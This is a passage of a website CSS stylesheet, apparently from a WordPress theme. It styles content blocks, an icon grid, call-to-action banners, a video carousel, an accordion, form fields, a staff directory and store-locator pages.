  div.tai_outer {
    margin-top: 30px;
    margin-bottom: 30px;
  }
}
div.tai_outer div.tai_inner {
  display: flex;
  flex-direction: row-reverse;
  position: relative;
  width: 100%;
  text-align: left;
}
@media (max-width: 900px) {
  div.tai_outer div.tai_inner {
    display: block;
  }
}
div.tai_outer div.tai_inner div.tai_left {
  display: block;
  position: relative;
  width: 50%;
  flex: 0 0 50%;
  text-align: left;
  background-color: #00839b;
  box-sizing: border-box;
  padding-top: 50px;
  padding-bottom: 50px;
  padding-left: 270px;
  padding-right: 100px;
}
@media (max-width: 1400px) {
  div.tai_outer div.tai_inner div.tai_left {
    padding-left: 162px;
    width: 65%;
    flex: 0 0 65%;
  }
}
@media (max-width: 1024px) {
  div.tai_outer div.tai_inner div.tai_left {
    padding-left: 44px;
    padding-right: 44px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
@media (max-width: 900px) {
  div.tai_outer div.tai_inner div.tai_left {
    width: auto;
    flex: none;
  }
}
@media (max-width: 600px) {
  div.tai_outer div.tai_inner div.tai_left {
    padding-left: 24px;
    padding-right: 24px;
  }
}
div.tai_outer div.tai_inner div.tai_left h3 {
  font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 28px;
  line-height: 35px;
  font-weight: 700;
  color: #fff;
  margin-top: 0;
  margin-bottom: 30px;
}
div.tai_outer div.tai_inner div.tai_left div.tai_content {
  display: block;
  position: relative;
  text-align: left;
}
div.tai_outer div.tai_inner div.tai_left div.tai_content p {
  font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 18px;
  line-height: 26px;
  font-weight: 400;
  color: #fff;
}
div.tai_outer div.tai_inner div.tai_left div.tai_content *:last-child {
  margin-bottom: 0;
}
div.tai_outer div.tai_inner div.tai_right {
  display: block;
  position: relative;
  width: 50%;
  flex: 0 0 50%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
@media (max-width: 1400px) {
  div.tai_outer div.tai_inner div.tai_right {
    width: 35%;
    flex: 0 0 35%;
    aspect-ratio: 1.7777777778;
  }
}
@media (max-width: 900px) {
  div.tai_outer div.tai_inner div.tai_right {
    width: auto;
    flex: none;
  }
}
div.icons_outer {
  display: block;
  position: relative;
  width: 100%;
  text-align: center;
  margin-top: 50px;
  margin-bottom: 10px;
}
@media (max-width: 1024px) {
  div.icons_outer {
    margin-top: 30px;
  }
}
div.icons_outer div.icons_inner {
  display: block;
  position: relative;
  width: auto;
  text-align: left;
  margin-left: 270px;
  margin-right: 270px;
  /*@media (max-width: 1940px) {
			width: 1100px;	
		}
		
		@media (max-width: 1440px) {
			width: 800px;
		}
		
		@media (max-width: 1140px) {
			width: 500px;
		}
		
		@media (max-width: 1024px) {
			width: auto;
			margin-left: 44px;
			margin-right: 44px;
		}
		
		@media (max-width: 600px) {
			margin-left: 25px;
			margin-right: 25px;
		}*/
}
@media (max-width: 1400px) {
  div.icons_outer div.icons_inner {
    margin-left: 162px;
    margin-right: 162px;
  }
}
@media (max-width: 1024px) {
  div.icons_outer div.icons_inner {
    margin-left: 44px;
    margin-right: 44px;
  }
}
@media (max-width: 600px) {
  div.icons_outer div.icons_inner {
    margin-left: 24px;
    margin-right: 24px;
  }
}
div.icons_outer div.icons_inner div.icons_header {
  display: block;
  position: relative;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  text-align: left;
}
@media (max-width: 600px) {
  div.icons_outer div.icons_inner div.icons_header {
    text-align: center;
  }
}
div.icons_outer div.icons_inner div.icons_header h3 {
  font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 28px;
  line-height: 35px;
  font-weight: 700;
  color: #8a264f;
  margin-top: 0;
  margin-bottom: 30px;
}
div.icons_outer div.icons_inner div.icons_header div.icons_content {
  display: block;
  position: relative;
  text-align: left;
}
div.icons_outer div.icons_inner div.icons_header div.icons_content p {
  font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 18px;
  line-height: 26px;
  font-weight: 400;
  color: #7e7f74;
}
div.icons_outer div.icons_inner div.icons_header div.icons_content *:last-child {
  margin-bottom: 0;
}
div.icons_outer div.icons_inner div.all_icons {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  text-align: left;
  margin-top: 50px;
}
@media (max-width: 600px) {
  div.icons_outer div.icons_inner div.all_icons {
    display: block;
  }
}
div.icons_outer div.icons_inner div.all_icons div.icon {
  display: block;
  position: relative;
  width: calc(20% - 80px);
  flex: 0 0 calc(20% - 80px);
  text-align: center;
  margin-right: 100px;
}
div.icons_outer div.icons_inner div.all_icons div.icon:nth-of-type(5n) {
  margin-right: 0;
}
@media (max-width: 1600px) {
  div.icons_outer div.icons_inner div.all_icons div.icon {
    width: calc(20% - 40px);
    flex: 0 0 calc(20% - 40px);
    margin-right: 50px;
  }
}
@media (max-width: 900px) {
  div.icons_outer div.icons_inner div.all_icons div.icon {
    width: calc(33.333% - 33.333px);
    flex: 0 0 calc(33.333% - 33.333px);
    margin-right: 50px;
  }
  div.icons_outer div.icons_inner div.all_icons div.icon:nth-of-type(5n) {
    margin-right: 50px;
  }
  div.icons_outer div.icons_inner div.all_icons div.icon:nth-of-type(3n) {
    margin-right: 0;
  }
}
@media (max-width: 600px) {
  div.icons_outer div.icons_inner div.all_icons div.icon {
    width: auto;
    flex: none;
    margin-right: 0;
  }
  div.icons_outer div.icons_inner div.all_icons div.icon:nth-of-type(5n) {
    margin-right: 0;
  }
}
div.icons_outer div.icons_inner div.all_icons div.icon div.icon_container {
  display: flex;
  position: relative;
  width: 100%;
  height: 100px;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
}
div.icons_outer div.icons_inner div.all_icons div.icon div.icon_container img.icon_image {
  display: block;
  position: relative;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
  max-height: 100px;
}
div.icons_outer div.icons_inner div.all_icons div.icon p.icon_caption {
  font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 18px;
  line-height: 23px;
  color: #7e7f74;
  font-weight: 400;
  margin-top: 10px;
  margin-bottom: 35px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}
div.cta_outer {
  display: block;
  position: relative;
  width: 100%;
  text-align: center;
  background-color: #1d3f5a;
  box-sizing: border-box;
  padding-top: 40px;
  padding-bottom: 40px;
}
div.cta_outer div.cta_inner {
  display: block;
  position: relative;
  width: auto;
  text-align: left;
  margin-left: 270px;
  margin-right: 270px;
}
@media (max-width: 1400px) {
  div.cta_outer div.cta_inner {
    margin-left: 162px;
    margin-right: 162px;
  }
}
@media (max-width: 1024px) {
  div.cta_outer div.cta_inner {
    margin-left: 44px;
    margin-right: 44px;
  }
}
@media (max-width: 600px) {
  div.cta_outer div.cta_inner {
    margin-left: 24px;
    margin-right: 24px;
  }
}
div.cta_outer div.cta_inner h3 {
  font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 28px;
  line-height: 35px;
  font-weight: 700;
  color: #fff;
  margin-top: 0;
  margin-bottom: 30px;
}
div.cta_outer div.cta_inner div.cta_content {
  display: block;
  position: relative;
  text-align: left;
  margin-bottom: 30px;
}
div.cta_outer div.cta_inner div.cta_content p {
  font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 18px;
  line-height: 26px;
  font-weight: 400;
  color: #fff;
}
div.cta_outer div.cta_inner div.cta_content *:last-child {
  margin-bottom: 0;
}
div.cta_outer div.cta_inner a.button {
  display: inline-block;
  position: relative;
  background-color: #919800;
  border-radius: 4px;
  text-decoration: none;
  text-transform: uppercase;
  box-sizing: border-box;
  padding: 14px 24px 14px 24px;
  color: #fff;
  font-size: 15px;
  line-height: 15px;
  font-weight: 800;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
div.video_carousel_outer {
  display: block;
  position: relative;
  width: 100%;
  text-align: center;
}
div.video_carousel_outer div.video_carousel_inner {
  display: flex;
  position: relative;
  width: 100%;
  text-align: center;
}
@media (max-width: 800px) {
  div.video_carousel_outer div.video_carousel_inner {
    display: block;
  }
}
div.video_carousel_outer div.video_carousel_inner div.vc_left {
  display: block;
  position: relative;
  width: 70%;
  flex: 0 0 70%;
  aspect-ratio: 1.7777777778;
  background-color: #323232;
  overflow: hidden;
  /*a.play {
				display: block;
				position: absolute;
				top: calc(50% - 48px);
				left: calc(50% - 68px);
				z-index: 10;
				text-decoration: none;
				color: inherit;	
			}*/
  /*video {
				display: block;
				position: absolute;
				z-index: 0;
				background-repeat: no-repeat;
				background-size: cover;
				top: 50%;
				left: 50%;
				min-width: 100%;
				min-height: 100%;
				width: auto;
				height: auto;
				-ms-transform: translateX(-50%) translateY(-50%);
				-moz-transform: translateX(-50%) translateY(-50%);
				-webkit-transform: translateX(-50%) translateY(-50%);
				transform: translateX(-50%) translateY(-50%); 
			}*/
}
@media (max-width: 800px) {
  div.video_carousel_outer div.video_carousel_inner div.vc_left {
    width: auto;
    flex: none;
  }
}
div.video_carousel_outer div.video_carousel_inner div.vc_left iframe {
  width: 100%;
  height: 100%;
}
div.video_carousel_outer div.video_carousel_inner div.vc_right {
  display: block;
  position: relative;
  width: 30%;
  flex: 0 0 30%;
  background-color: #ededed;
}
@media (max-width: 800px) {
  div.video_carousel_outer div.video_carousel_inner div.vc_right {
    display: none;
  }
}
div.video_carousel_outer div.video_carousel_inner div.vc_right div.all_video_list_items {
  display: block;
  position: relative;
  width: 100%;
  background-color: #ededed;
  aspect-ratio: 0.7638888889;
  overflow-y: scroll;
}
div.video_carousel_outer div.video_carousel_inner div.vc_right div.all_video_list_items a.video_list_item {
  display: block;
  position: relative;
  width: 100%;
  text-align: left;
  box-sizing: border-box;
  padding: 25px 75px 25px 75px;
  text-decoration: none;
  color: inherit;
  background-color: #ededed;
  border-bottom: 1px solid #1d3f5a;
}
@media (max-width: 1300px) {
  div.video_carousel_outer div.video_carousel_inner div.vc_right div.all_video_list_items a.video_list_item {
    padding: 25px 35px 25px 35px;
  }
}
@media (max-width: 1024px) {
  div.video_carousel_outer div.video_carousel_inner div.vc_right div.all_video_list_items a.video_list_item {
    padding: 20px 20px 20px 20px;
  }
}
div.video_carousel_outer div.video_carousel_inner div.vc_right div.all_video_list_items a.video_list_item:last-of-type {
  border-bottom: 0;
}
div.video_carousel_outer div.video_carousel_inner div.vc_right div.all_video_list_items a.video_list_item p.name {
  font-size: 18px;
  line-height: 26px;
  color: #51534a;
  font-weight: 700;
  margin: 0 0 0 0;
}
@media (max-width: 1024px) {
  div.video_carousel_outer div.video_carousel_inner div.vc_right div.all_video_list_items a.video_list_item p.name {
    font-size: 16px;
    line-height: 22px;
  }
}
div.video_carousel_outer div.video_carousel_inner div.vc_right div.all_video_list_items a.video_list_item p.position {
  font-size: 18px;
  line-height: 26px;
  color: #51534a;
  font-weight: 400;
  margin: 0 0 0 0;
}
@media (max-width: 1024px) {
  div.video_carousel_outer div.video_carousel_inner div.vc_right div.all_video_list_items a.video_list_item p.position {
    font-size: 16px;
    line-height: 22px;
  }
}
div.video_carousel_outer div.video_carousel_inner div.vc_right div.all_video_list_items a.video_list_item p.type {
  font-size: 18px;
  line-height: 26px;
  color: #51534a;
  font-weight: 400;
  margin: 0 0 0 0;
}
@media (max-width: 1024px) {
  div.video_carousel_outer div.video_carousel_inner div.vc_right div.all_video_list_items a.video_list_item p.type {
    font-size: 16px;
    line-height: 22px;
  }
}
div.video_carousel_outer div.video_carousel_inner div.vc_right div.all_video_list_items a.video_list_item.selected {
  background-image: url("/images/and_pattern.png");
  background-repeat: repeat;
  /*border-bottom: 0;*/
}
div.video_carousel_outer div.video_carousel_inner div.vc_right div.all_video_list_items a.video_list_item.selected p.name {
  color: #fff;
}
div.video_carousel_outer div.video_carousel_inner div.vc_right div.all_video_list_items a.video_list_item.selected p.position {
  color: #fff;
}
div.video_carousel_outer div.video_carousel_inner div.vc_right div.all_video_list_items a.video_list_item.selected p.type {
  color: #fff;
}
div.video_carousel_outer div.video_carousel_inner div.vc_mobile_nav {
  display: none;
  position: relative;
  width: auto;
  text-align: center;
  box-sizing: border-box;
  padding-left: 22px;
  padding-right: 22px;
}
@media (max-width: 800px) {
  div.video_carousel_outer div.video_carousel_inner div.vc_mobile_nav {
    display: block;
  }
}
div.video_carousel_outer div.video_carousel_inner div.vc_mobile_nav select#vc_mobile_nav_select {
  font-size: 18px;
  margin: 12px 0 12px 0;
  background-color: white !important;
  box-sizing: border-box;
  padding-top: 12px;
  padding-bottom: 12px;
  border: 1px solid #aaa99f;
  border-radius: 10px;
}
div.acc_outer {
  display: block;
  position: relative;
  width: 100%;
  text-align: center;
  background-color: #ededed;
  box-sizing: border-box;
  padding-top: 40px;
  padding-bottom: 40px;
}
@media (max-width: 1024px) {
  div.acc_outer {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
div.acc_outer div.acc_inner {
  display: block;
  position: relative;
  width: auto;
  margin-left: 270px;
  margin-right: 270px;
  /*@media (max-width: 1400px) {
			width: auto;
			margin-left: 44px;
			margin-right: 44px;	
		}
		
		@media (max-width: 600px) {
			margin-left: 24px;
			margin-right: 24px;
		}*/
}
@media (max-width: 1400px) {
  div.acc_outer div.acc_inner {
    margin-left: 162px;
    margin-right: 162px;
  }
}
@media (max-width: 1024px) {
  div.acc_outer div.acc_inner {
    margin-left: 44px;
    margin-right: 44px;
  }
}
@media (max-width: 600px) {
  div.acc_outer div.acc_inner {
    margin-left: 24px;
    margin-right: 24px;
  }
}
div.acc_outer div.acc_inner div.acc_header {
  display: block;
  position: relative;
  width: 100%;
  text-align: left;
}
div.acc_outer div.acc_inner div.acc_header h3 {
  font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 28px;
  line-height: 35px;
  font-weight: 700;
  color: #8a264f;
  margin-top: 0;
  margin-bottom: 30px;
}
div.acc_outer div.acc_inner div.acc_header div.acc_content {
  display: block;
  position: relative;
  text-align: left;
  margin-bottom: 30px;
}
div.acc_outer div.acc_inner div.acc_header div.acc_content p {
  font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 18px;
  line-height: 26px;
  font-weight: 400;
  color: #7e7f74;
}
div.acc_outer div.acc_inner div.acc_header div.acc_content *:last-child {
  margin-bottom: 0;
}
div.acc_outer div.acc_inner div.acc {
  display: flex;
  flex-direction: row-reverse;
  position: relative;
  width: 100%;
  text-align: center;
}
@media (max-width: 1100px) {
  div.acc_outer div.acc_inner div.acc {
    display: block;
  }
}
div.acc_outer div.acc_inner div.acc div.acc_left {
  display: block;
  position: relative;
  width: 50%;
  flex: 0 0 50%;
  text-align: left;
  background-color: #d9d9d9;
}
@media (max-width: 1100px) {
  div.acc_outer div.acc_inner div.acc div.acc_left {
    width: auto;
    flex: none;
  }
}
div.acc_outer div.acc_inner div.acc div.acc_left div.acc_item {
  display: block;
  position: relative;
  width: 100%;
  text-align: left;
  box-sizing: border-box;
  padding: 10px 30px 10px 30px;
}
div.acc_outer div.acc_inner div.acc div.acc_left div.acc_item p.label {
  display: block;
  position: relative;
  font-size: 18px;
  line-height: 26px;
  color: #7e7f74;
  font-weight: 700;
  margin: 0 0 0 0;
}
div.acc_outer div.acc_inner div.acc div.acc_left div.acc_item div.desc {
  display: none;
  position: relative;
  margin: 3px 0 0 0;
  /*padding-bottom: 100px;*/
}
div.acc_outer div.acc_inner div.acc div.acc_left div.acc_item div.desc * {
  font-size: 18px;
  line-height: 26px;
  color: #fff;
}
div.acc_outer div.acc_inner div.acc div.acc_left div.acc_item div.desc *:last-child {
  margin-bottom: 0;
}
div.acc_outer div.acc_inner div.acc div.acc_left div.acc_item:hover {
  cursor: pointer;
}
div.acc_outer div.acc_inner div.acc div.acc_left div.acc_item:hover p.label {
  color: #1d3f5a;
}
div.acc_outer div.acc_inner div.acc div.acc_left div.acc_item:first-of-type {
  padding-top: 20px;
}
div.acc_outer div.acc_inner div.acc div.acc_left div.acc_item:last-of-type {
  padding-bottom: 20px;
}
div.acc_outer div.acc_inner div.acc div.acc_left div.acc_item.selected {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: #1d3f5a;
}
div.acc_outer div.acc_inner div.acc div.acc_left div.acc_item.selected:hover {
  cursor: default;
}
div.acc_outer div.acc_inner div.acc div.acc_left div.acc_item.selected p.label {
  color: #fff;
}
div.acc_outer div.acc_inner div.acc div.acc_left div.acc_item.selected div.desc {
  display: block;
}
div.acc_outer div.acc_inner div.acc div.acc_right {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  width: 50%;
  flex: 0 0 50%;
  background-color: #d9d9d9;
  /*img {
					display: block;
					position: relative;
					max-width: 358px;
					max-height: 192px;
				}*/
}
@media (max-width: 1100px) {
  div.acc_outer div.acc_inner div.acc div.acc_right {
    width: auto;
    flex: none;
  }
}
div.acc_outer div.acc_inner div.acc div.acc_right div.acc_right_image {
  display: block;
  position: relative;
  width: 100%;
  /*height: 100%;*/
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  aspect-ratio: 1.361774744;
}
@media (max-width: 1100px) {
  div.acc_outer div.acc_inner div.acc div.acc_right div.acc_right_image {
    width: 100%;
    /*aspect-ratio: 4/3;*/
  }
}
div.three_boxes_header_outer {
  display: block;
  position: relative;
  width: 100%;
  text-align: center;
  margin-top: 50px;
  margin-bottom: 50px;
}
@media (max-width: 1024px) {
  div.three_boxes_header_outer {
    margin-top: 30px;
    margin-bottom: 30px;
  }
}
div.three_boxes_header_outer div.three_boxes_header_inner {
  display: block;
  position: relative;
  width: auto;
  text-align: center;
  margin-left: 270px;
  margin-right: 270px;
  /*@media (max-width: 1400px) {
			width: auto;
			margin-left: 162px;
			margin-right: 162px;
		}
		
		@media (max-width: 1024px) {
			margin-left: 44px;
			margin-right: 44px;	
		}
		
		@media (max-width: 600px) {
			margin-left: 24px;
			margin-right: 24px;
		}*/
}
@media (max-width: 1400px) {
  div.three_boxes_header_outer div.three_boxes_header_inner {
    margin-left: 162px;
    margin-right: 162px;
  }
}
@media (max-width: 1024px) {
  div.three_boxes_header_outer div.three_boxes_header_inner {
    margin-left: 44px;
    margin-right: 44px;
  }
}
@media (max-width: 600px) {
  div.three_boxes_header_outer div.three_boxes_header_inner {
    margin-left: 24px;
    margin-right: 24px;
  }
}
div.three_boxes_header_outer div.three_boxes_header_inner div.tb_header {
  display: block;
  position: relative;
  width: 100%;
  text-align: left;
}
@media (max-width: 800px) {
  div.three_boxes_header_outer div.three_boxes_header_inner div.tb_header {
    text-align: center;
  }
}
div.three_boxes_header_outer div.three_boxes_header_inner div.tb_header h3 {
  font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 28px;
  line-height: 35px;
  font-weight: 700;
  color: #8a264f;
  margin-top: 0;
  margin-bottom: 50px;
}
div.three_boxes_outer {
  display: block;
  position: relative;
  width: 100%;
  text-align: center;
  margin-top: 50px;
  margin-bottom: 50px;
}
@media (max-width: 1024px) {
  div.three_boxes_outer {
    margin-top: 30px;
    margin-bottom: 30px;
  }
}
div.three_boxes_outer div.three_boxes_inner {
  display: block;
  position: relative;
  width: auto;
  margin-left: 270px;
  margin-right: 270px;
  text-align: center;
  /*@media (max-width: 1400px) {
			width: auto;
			margin-left: 162px;
			margin-right: 162px;
		}
		
		@media (max-width: 1024px) {
			margin-left: 44px;
			margin-right: 44px;	
		}
		
		@media (max-width: 600px) {
			margin-left: 24px;
			margin-right: 24px;
		}*/
}
@media (max-width: 1400px) {
  div.three_boxes_outer div.three_boxes_inner {
    margin-left: 162px;
    margin-right: 162px;
  }
}
@media (max-width: 1024px) {
  div.three_boxes_outer div.three_boxes_inner {
    margin-left: 44px;
    margin-right: 44px;
  }
}
@media (max-width: 600px) {
  div.three_boxes_outer div.three_boxes_inner {
    margin-left: 24px;
    margin-right: 24px;
  }
}
div.three_boxes_outer div.three_boxes_inner div.three_boxes {
  display: flex;
  position: relative;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}
@media (max-width: 800px) {
  div.three_boxes_outer div.three_boxes_inner div.three_boxes {
    display: block;
  }
}
div.three_boxes_outer div.three_boxes_inner div.three_boxes div.box {
  display: block;
  position: relative;
  /*width: 350px;
				flex: 0 0 350px;*/
  width: calc(33.333% - 80px);
  flex: 0 0 calc(33.333% - 80px);
  text-align: center;
  margin-right: 120px;
  box-sizing: border-box;
}
div.three_boxes_outer div.three_boxes_inner div.three_boxes div.box:last-of-type {
  margin-right: 0;
}
@media (max-width: 1400px) {
  div.three_boxes_outer div.three_boxes_inner div.three_boxes div.box {
    width: calc(33.333% - 40px);
    flex: 0 0 calc(33.333% - 40px);
    margin-right: 60px;
  }
}
@media (max-width: 800px) {
  div.three_boxes_outer div.three_boxes_inner div.three_boxes div.box {
    width: auto;
    flex: none;
    margin-right: 0;
    margin-bottom: 40px;
  }
  div.three_boxes_outer div.three_boxes_inner div.three_boxes div.box:last-of-type {
    margin-bottom: 0;
  }
}
div.three_boxes_outer div.three_boxes_inner div.three_boxes div.box p.label {
  font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 28px;
  line-height: 35px;
  font-weight: 700;
  color: #00839b;
  margin-top: 0;
  margin-bottom: 20px;
}
div.three_boxes_outer div.three_boxes_inner div.three_boxes div.box div.icon_container {
  display: flex;
  position: relative;
  width: 100%;
  height: 150px;
  justify-content: center;
  align-items: center;
}
div.three_boxes_outer div.three_boxes_inner div.three_boxes div.box div.icon_container img.icon_image {
  display: block;
  position: relative;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
  max-height: 100%;
}
div.three_boxes_outer div.three_boxes_inner div.three_boxes div.box p.caption {
  font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 18px;
  line-height: 26px;
  color: #7e7f74;
  font-weight: 400;
  margin-top: 20px;
  margin-bottom: 0;
  margin-left: auto;
  margin-right: auto;
  text-align: left;
}
@media (max-width: 800px) {
  div.three_boxes_outer div.three_boxes_inner div.three_boxes div.box p.caption {
    text-align: center;
  }
}
div.biwc_outer {
  display: block;
  position: relative;
  width: 100%;
  text-align: center;
  margin-top: 50px;
  margin-bottom: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  box-sizing: border-box;
  padding-top: 40px;
  padding-bottom: 40px;
}
@media (max-width: 1024px) {
  div.biwc_outer {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
div.biwc_outer div.biwc_inner {
  display: block;
  position: relative;
  width: auto;
  margin-left: 270px;
  margin-right: 270px;
  text-align: left;
  /*@media (max-width: 1400px) {
			width: auto;
			margin-left: 162px;
			margin-right: 162px;
		}
		
		@media (max-width: 1024px) {
			margin-left: 44px;
			margin-right: 44px;	
		}
		
		@media (max-width: 600px) {
			margin-left: 24px;
			margin-right: 24px;
		}*/
}
@media (max-width: 1400px) {
  div.biwc_outer div.biwc_inner {
    margin-left: 162px;
    margin-right: 162px;
  }
}
@media (max-width: 1024px) {
  div.biwc_outer div.biwc_inner {
    margin-left: 44px;
    margin-right: 44px;
  }
}
@media (max-width: 600px) {
  div.biwc_outer div.biwc_inner {
    margin-left: 24px;
    margin-right: 24px;
  }
}
div.biwc_outer div.biwc_inner h3 {
  font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 28px;
  line-height: 35px;
  font-weight: 700;
  color: #fff;
  margin-top: 0;
  margin-bottom: 30px;
}
div.biwc_outer div.biwc_inner div.biwc_content {
  display: block;
  position: relative;
  text-align: left;
}
div.biwc_outer div.biwc_inner div.biwc_content p {
  font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 18px;
  line-height: 26px;
  font-weight: 400;
  color: #fff;
}
div.biwc_outer div.biwc_inner div.biwc_content *:last-child {
  margin-bottom: 0;
}
div.small_cta_outer {
  display: block;
  position: relative;
  width: 100%;
  text-align: center;
  background-color: #1d3f5a;
  box-sizing: border-box;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-top: 0;
  margin-bottom: 0;
}
div.small_cta_outer div.small_cta_inner {
  display: block;
  position: relative;
  width: auto;
  text-align: center;
  margin-left: 270px;
  margin-right: 270px;
  /*@media (max-width: 1400px) {
			width: auto;
			margin-left: 162px;
			margin-right: 162px;
		}
		
		@media (max-width: 1200px) {
			text-align: center;	
		}
		
		@media (max-width: 1024px) {
			margin-left: 44px;
			margin-right: 44px;	
		}
		
		@media (max-width: 600px) {
			margin-left: 24px;
			margin-right: 24px;
		}*/
}
@media (max-width: 1400px) {
  div.small_cta_outer div.small_cta_inner {
    margin-left: 162px;
    margin-right: 162px;
  }
}
@media (max-width: 1024px) {
  div.small_cta_outer div.small_cta_inner {
    margin-left: 44px;
    margin-right: 44px;
  }
}
@media (max-width: 600px) {
  div.small_cta_outer div.small_cta_inner {
    margin-left: 24px;
    margin-right: 24px;
  }
}
div.small_cta_outer div.small_cta_inner h3 {
  display: inline-block;
  position: relative;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 22px;
  line-height: 27px;
  font-weight: 700;
  color: #fff;
  text-align: left;
  box-sizing: border-box;
  padding-right: 40px;
}
@media (max-width: 1200px) {
  div.small_cta_outer div.small_cta_inner h3 {
    display: block;
    padding-right: 0;
    text-align: center;
  }
}
div.small_cta_outer div.small_cta_inner a.button {
  display: inline-block;
  position: relative;
  background-color: #919800;
  border-radius: 4px;
  text-decoration: none;
  text-transform: uppercase;
  box-sizing: border-box;
  padding: 14px 24px 14px 24px;
  color: #fff;
  font-size: 15px;
  line-height: 15px;
  font-weight: 800;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
@media (max-width: 1200px) {
  div.small_cta_outer div.small_cta_inner a.button {
    margin-bottom: 20px;
  }
}
body.page-id-34 div.gform_wrapper form div.gform_body ul.gform_fields li.gfield select {
  font-size: 16px;
  line-height: 22px;
  margin: 0;
  padding: 11px 18px 10px 18px;
  background-color: #eee;
}
body.page-id-34 div.gform_wrapper form div.gform_body ul.gform_fields li.gfield#field_1_9 {
  background-color: #eee;
  box-sizing: border-box;
  padding: 11px 18px 10px 18px;
}
body.page-id-34 div.gform_wrapper form div.gform_body ul.gform_fields li.gfield#field_1_9 label {
  display: block;
  font-size: 16px;
  line-height: 22px;
  margin-bottom: 8px;
}
body.page-id-34 div.gform_wrapper form div.gform_body ul.gform_fields li.gfield#field_1_9 div.ginput_container_fileupload input[type=file] {
  font-size: 16px;
}
body.page-id-14049 div.gform_wrapper form div.gform_body ul.gform_fields li.gfield select {
  font-size: 16px;
  line-height: 22px;
  margin: 0;
  padding: 11px 18px 10px 18px;
  background-color: #eee;
}
body.page-id-14049 div.gform_wrapper form div.gform_body ul.gform_fields li.gfield#field_4_8 {
  background-color: #eee;
  box-sizing: border-box;
  padding: 11px 18px 10px 18px;
}
body.page-id-14049 div.gform_wrapper form div.gform_body ul.gform_fields li.gfield#field_4_8 label {
  display: block;
  font-size: 16px;
  line-height: 22px;
  margin-bottom: 8px;
}
body.page-id-14049 div.gform_wrapper form div.gform_body ul.gform_fields li.gfield#field_4_8 div.ginput_container_fileupload input[type=file] {
  font-size: 16px;
}
body.tax-qd_people_cat #leftSidebar + #main {
  margin-left: 400px;
}
body.tax-qd_people_cat .entry-content {
  max-width: 100%;
}
body.tax-qd_people_cat .entry-content h1 {
  margin-left: 0;
}
body.tax-qd_people_cat .entry-content .ppl-list-alm {
  display: flex;
  flex-wrap: wrap;
  gap: 32px;
}
body.tax-qd_people_cat .entry-content .ppl-list-alm .singlePerson {
  flex-basis: calc(33.333% - 32px);
  max-width: 285px;
  float: none;
  clear: unset;
  margin-bottom: 64px;
  min-height: auto;
  height: auto;
}
@media only screen and (max-width: 900px) {
  body.tax-qd_people_cat .entry-content .ppl-list-alm .singlePerson {
    flex-basis: calc(50% - 16px);
  }
}
body.tax-qd_people_cat .entry-content .ppl-list-alm .singlePerson .personPhoto {
  border-radius: unset;
}
body.tax-qd_people_cat .entry-content .ppl-list-alm .singlePerson .personPhoto img {
  margin-bottom: 0;
}
body.tax-qd_people_cat .entry-content .ppl-list-alm .singlePerson .personText {
  text-align: left;
  margin-top: 15px;
}
body.tax-qd_people_cat .entry-content .ppl-list-alm .singlePerson .personText .personName {
  font-size: 24px;
  color: #00839B;
  line-height: 1em;
  margin-bottom: 12px;
  font-weight: 700;
}
body.tax-qd_people_cat .entry-content .ppl-list-alm .singlePerson .personText .personTitle {
  font-style: normal;
  font-size: 20px;
  line-height: 130%;
}
body.tax-qd_people_cat .entry-content .ppl-list-alm .singlePerson .personText .social-icons {
  margin-top: 12px;
}
body.tax-qd_people_cat .entry-content .ppl-list-alm .singlePerson .personText .social-icons a {
  position: relative;
  display: inline-block;
  margin-right: 16px;
}
body.single-wpsl_stores #leftSidebar h3 {
  text-align: left;
  font-size: 22px;
}
body.single-wpsl_stores #leftSidebar .job-title {
  text-align: left;
  line-height: 110%;
}
body.single-wpsl_stores #leftSidebar .wpsl-locations-details {
  text-align: left;
}
body.single-wpsl_stores #leftSidebar .wpsl-contact-details {
  text-align: left;
}
body.single-wpsl_stores #leftSidebar a.white-btn {
  margin-top: 10px;
}
.fancybox-content.fancybox-content--form {
  background: #eeeeee;
}
.fancybox-content.fancybox-content--form h3 {
  font-size: 34px;
  color: #00839B;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 10px;
}
.fancybox-content.fancybox-content--form .gform_wrapper {
  margin-bottom: 0;
}
